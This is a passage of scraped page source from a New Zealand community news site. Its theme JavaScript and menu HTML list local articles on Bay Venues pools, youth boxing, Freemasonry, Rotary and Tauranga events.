                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/have-you-heard-floorball-is-coming-to-the-bay\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Have You Heard? Floorball is Coming to The Bay!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Floorball (aka Uni-hockey) is a version of indoor hockey that is growing in popularity across the world and now our community has the opportunity to get in on the action with this fun sport at the Trustpower Arena, Baypark.\" title=\"Have You Heard? Floorball is Coming to The Bay!\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/have-you-heard-floorball-is-coming-to-the-bay\/\" rel=\"bookmark\" title=\"Have You Heard? Floorball is Coming to The Bay!\">Have You Heard? Floorball is Coming to The Bay!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/bay-venues-goes-extra-mile-for-child-safety\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bay Venues Goes Extra Mile For Child Safety\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-6-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-6-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-6-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Bay Venues\" title=\"Bay Venues Goes Extra Mile For Child Safety\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/bay-venues-goes-extra-mile-for-child-safety\/\" rel=\"bookmark\" title=\"Bay Venues Goes Extra Mile For Child Safety\">Bay Venues Goes Extra Mile For Child Safety<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/memorial-pool-opening-on-labour-weekend\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Memorial Pool Opening on Labour Weekend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"a orange life ring floating in a swimming pool\" title=\"Memorial Pool Opening on Labour Weekend\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/memorial-pool-opening-on-labour-weekend\/\" rel=\"bookmark\" title=\"Memorial Pool Opening on Labour Weekend\">Memorial Pool Opening on Labour Weekend<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/baywave-dials-fun\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Baywave dials up the fun\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/DONE_hydro-slide-2-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/DONE_hydro-slide-2-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/DONE_hydro-slide-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"two children inside a green hydro slide\" title=\"Baywave dials up the fun\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/baywave-dials-fun\/\" rel=\"bookmark\" title=\"Baywave dials up the fun\">Baywave dials up the fun<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696e376d9cfd4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696e376d9cfd4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 364;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/memorial-pool-opening-on-labour-weekend\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Memorial Pool Opening on Labour Weekend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"a orange life ring floating in a swimming pool\" title=\"Memorial Pool Opening on Labour Weekend\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/memorial-pool-opening-on-labour-weekend\/\" rel=\"bookmark\" title=\"Memorial Pool Opening on Labour Weekend\">Memorial Pool Opening on Labour Weekend<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696e376d9cfd4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696e376d9cfd4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 243;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/turning-kids-lives-around-through-boxing\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Turning Kids Lives Around Through Boxing\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"From left, front row, Harawira Haimona, Jemain Taifau, Michael Hagger, Henry Fa\u2019afili. Back row, Ihaia Hartley, Te Ariki Iki, Lindsay Maclean.\" title=\"Turning Kids Lives Around Through Boxing\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/bop-youth-development-trust\/\" class=\"td-post-category\">BOP Youth Development Trust<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/turning-kids-lives-around-through-boxing\/\" rel=\"bookmark\" title=\"Turning Kids Lives Around Through Boxing\">Turning Kids Lives Around Through Boxing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696e376d9cfd4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696e376d9cfd4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 99;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/what-is-freemasonry\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What is Freemasonry?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"What is Freemasonry?\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/what-is-freemasonry\/\" rel=\"bookmark\" title=\"What is Freemasonry?\">What is Freemasonry?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Malcom Bruce Beresford\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\">In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/speak-up-for-freemasonry-episode-8\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Speak Up for Freemasonry \u2013 Episode 8\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/sddefault-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/sddefault-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"photograph of a freemason\" title=\"Speak Up for Freemasonry \u2013 Episode 8\" \/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/baywaka.nz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/speak-up-for-freemasonry-episode-8\/\" rel=\"bookmark\" title=\"Speak Up for Freemasonry \u2013 Episode 8\">Speak Up for Freemasonry \u2013 Episode 8<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/speak-up-for-freemasonry-episode-7\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Speak Up for Freemasonry \u2013 Episode 7\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/maxresdefault-2-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/maxresdefault-2-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/maxresdefault-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"a picture of a young freemason\" title=\"Speak Up for Freemasonry \u2013 Episode 7\" \/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/baywaka.nz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/speak-up-for-freemasonry-episode-7\/\" rel=\"bookmark\" title=\"Speak Up for Freemasonry \u2013 Episode 7\">Speak Up for Freemasonry \u2013 Episode 7<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696e376d9cfd4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696e376d9cfd4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/greerton-village-fayre-2019-saturday-16-march-10am-2pm\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Greerton Village Fayre 2019 &#8211; Saturday 16 March, 10am &#8211; 2pm\"><img width=\"106\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/03\/CAR-village-fayre-A4-poster-NO-bleed.jpg\"   alt=\"\" title=\"Greerton Village Fayre 2019 &#8211; Saturday 16 March, 10am &#8211; 2pm\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/greerton-village-fayre-2019-saturday-16-march-10am-2pm\/\" rel=\"bookmark\" title=\"Greerton Village Fayre 2019 &#8211; Saturday 16 March, 10am &#8211; 2pm\">Greerton Village Fayre 2019 &#8211; Saturday 16 March, 10am &#8211; 2pm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696e376d9cfd4","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696e376d9cfd4" id="td_uid_3_696e376d9ec1d" data-td_block_id="td_uid_2_696e376d9cfd4" data-td_filter_value="" href="http://baywaka.nz/category/our-community/">All</a><a class="mega-menu-sub-cat-td_uid_2_696e376d9cfd4"  id="td_uid_4_696e376d9ec61" data-td_block_id="td_uid_2_696e376d9cfd4" data-td_filter_value="111" href="http://baywaka.nz/category/our-community/aongatete-forest/">Aongatete Forest</a><a class="mega-menu-sub-cat-td_uid_2_696e376d9cfd4"  id="td_uid_5_696e376d9ec96" data-td_block_id="td_uid_2_696e376d9cfd4" data-td_filter_value="6161" href="http://baywaka.nz/category/our-community/awhina-house/">Awhina House</a><a class="mega-menu-sub-cat-td_uid_2_696e376d9cfd4"  id="td_uid_6_696e376d9ecc4" data-td_block_id="td_uid_2_696e376d9cfd4" data-td_filter_value="361" href="http://baywaka.nz/category/our-community/bay-venues/">Bay Venues</a><a class="mega-menu-sub-cat-td_uid_2_696e376d9cfd4"  id="td_uid_7_696e376d9ecf0" data-td_block_id="td_uid_2_696e376d9cfd4" data-td_filter_value="364" href="http://baywaka.nz/category/our-community/bay-venues/memorial-pool/">Memorial Pool</a><a class="mega-menu-sub-cat-td_uid_2_696e376d9cfd4"  id="td_uid_8_696e376d9ed29" data-td_block_id="td_uid_2_696e376d9cfd4" data-td_filter_value="243" href="http://baywaka.nz/category/our-community/bop-youth-development-trust/">BOP Youth Development Trust</a><a class="mega-menu-sub-cat-td_uid_2_696e376d9cfd4"  id="td_uid_9_696e376d9ed53" data-td_block_id="td_uid_2_696e376d9cfd4" data-td_filter_value="99" href="http://baywaka.nz/category/our-community/freemasonry/">Freemasonry</a><a class="mega-menu-sub-cat-td_uid_2_696e376d9cfd4"  id="td_uid_10_696e376d9ed7e" data-td_block_id="td_uid_2_696e376d9cfd4" data-td_filter_value="5368" href="http://baywaka.nz/category/our-community/greerton-village/">Greerton Village</a><a class="mega-menu-sub-cat-td_uid_2_696e376d9cfd4"  id="td_uid_11_696e376d9eda9" data-td_block_id="td_uid_2_696e376d9cfd4" data-td_filter_value="6160" href="http://baywaka.nz/category/our-community/kai-aroha/">Kai Aroha</a><a class="mega-menu-sub-cat-td_uid_2_696e376d9cfd4"  id="td_uid_12_696e376d9edd3" data-td_block_id="td_uid_2_696e376d9cfd4" data-td_filter_value="98" href="http://baywaka.nz/category/our-community/maketu/">Maketū</a><a class="mega-menu-sub-cat-td_uid_2_696e376d9cfd4"  id="td_uid_13_696e376d9edfd" data-td_block_id="td_uid_2_696e376d9cfd4" data-td_filter_value="102" href="http://baywaka.nz/category/our-community/maketu/maketu-gentlemans-club/">Maketū Gentleman’s Club</a><a class="mega-menu-sub-cat-td_uid_2_696e376d9cfd4"  id="td_uid_14_696e376d9ee36" data-td_block_id="td_uid_2_696e376d9cfd4" data-td_filter_value="922" href="http://baywaka.nz/category/our-community/mauao-trust/">Mauao Trust</a><a class="mega-menu-sub-cat-td_uid_2_696e376d9cfd4"  id="td_uid_15_696e376d9ee60" data-td_block_id="td_uid_2_696e376d9cfd4" data-td_filter_value="95" href="http://baywaka.nz/category/our-community/maungatapu/">Maungatapu</a><a class="mega-menu-sub-cat-td_uid_2_696e376d9cfd4"  id="td_uid_16_696e376d9ee8a" data-td_block_id="td_uid_2_696e376d9cfd4" data-td_filter_value="6952" href="http://baywaka.nz/category/our-community/one-love-charity/">One Love Charity</a><a class="mega-menu-sub-cat-td_uid_2_696e376d9cfd4"  id="td_uid_17_696e376d9eeb3" data-td_block_id="td_uid_2_696e376d9cfd4" data-td_filter_value="141" href="http://baywaka.nz/category/our-community/otanewainuku-kiwi-trust/">Otanewainuku Kiwi Trust</a><a class="mega-menu-sub-cat-td_uid_2_696e376d9cfd4"  id="td_uid_18_696e376d9eedd" data-td_block_id="td_uid_2_696e376d9cfd4" data-td_filter_value="104" href="http://baywaka.nz/category/our-community/rotary/">Rotary</a><a class="mega-menu-sub-cat-td_uid_2_696e376d9cfd4"  id="td_uid_19_696e376d9ef06" data-td_block_id="td_uid_2_696e376d9cfd4" data-td_filter_value="105" href="http://baywaka.nz/category/our-community/rotary/sunrise/">Sunrise</a><a class="mega-menu-sub-cat-td_uid_2_696e376d9cfd4"  id="td_uid_20_696e376d9ef3c" data-td_block_id="td_uid_2_696e376d9cfd4" data-td_filter_value="319" href="http://baywaka.nz/category/our-community/rotary/tauranga-te-papa/">Tauranga Te Papa</a><a class="mega-menu-sub-cat-td_uid_2_696e376d9cfd4"  id="td_uid_21_696e376d9ef73" data-td_block_id="td_uid_2_696e376d9cfd4" data-td_filter_value="109" href="http://baywaka.nz/category/our-community/tauranga-writers/">Tauranga Writers</a><a class="mega-menu-sub-cat-td_uid_2_696e376d9cfd4"  id="td_uid_22_696e376d9ef9d" data-td_block_id="td_uid_2_696e376d9cfd4" data-td_filter_value="349" href="http://baywaka.nz/category/our-community/the-equality-network/">The Equality Network</a><a class="mega-menu-sub-cat-td_uid_2_696e376d9cfd4"  id="td_uid_23_696e376d9efc7" data-td_block_id="td_uid_2_696e376d9cfd4" data-td_filter_value="140" href="http://baywaka.nz/category/our-community/volunteering-bay-of-plenty/">Volunteering Bay of Plenty</a></div></div><div id=td_uid_2_696e376d9cfd4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/rhythm-rhapsody-set-to-entertain/" rel="bookmark" class="td-image-wrap" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/10/Inachord_2400mmACM-218x150.jpeg"  srcset="http://baywaka.nz/wp-content/uploads/2019/10/Inachord_2400mmACM-218x150.jpeg 218w, http://baywaka.nz/wp-content/uploads/2019/10/Inachord_2400mmACM-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain" /></a></div>                <a href="http://baywaka.nz/category/events/" class="td-post-category">Events</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/rhythm-rhapsody-set-to-entertain/" rel="bookmark" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain">&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" class="td-image-wrap" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend" /></a></div>                <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend">Diwali Festival to spread love, light, colour and sound in Tauranga&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/what-is-freemasonry/" rel="bookmark" class="td-image-wrap" title="What is Freemasonry?"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/sddefault-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/sddefault-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/09/sddefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What is Freemasonry?" /></a></div>                <a href="http://baywaka.nz/category/our-community/freemasonry/" class="td-post-category">Freemasonry</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/what-is-freemasonry/" rel="bookmark" title="What is Freemasonry?">What is Freemasonry?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/rotary-in-action-international-good-in-our-own-backyard/" rel="bookmark" class="td-image-wrap" title="Rotary in Action – International Good in Our Own Backyard"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/IMG_2024-e1568186473124-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/IMG_2024-e1568186473124-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/09/IMG_2024-e1568186473124-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="rotary" title="Rotary in Action – International Good in Our Own Backyard" /></a></div>                <a href="http://baywaka.nz/category/our-community/rotary/" class="td-post-category">Rotary</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/rotary-in-action-international-good-in-our-own-backyard/" rel="bookmark" title="Rotary in Action – International Good in Our Own Backyard">Rotary in Action – International Good in Our Own Backyard</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696e376d9cfd4" data-td_block_id="td_uid_2_696e376d9cfd4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696e376d9cfd4" data-td_block_id="td_uid_2_696e376d9cfd4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1929"><a href="http://baywaka.nz/category/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-108"><a href="http://baywaka.nz/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_696e376daa696_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_24_696e376daa696" ><script>var block_td_uid_24_696e376daa696 = new tdBlock();
block_td_uid_24_696e376daa696.id = "td_uid_24_696e376daa696";
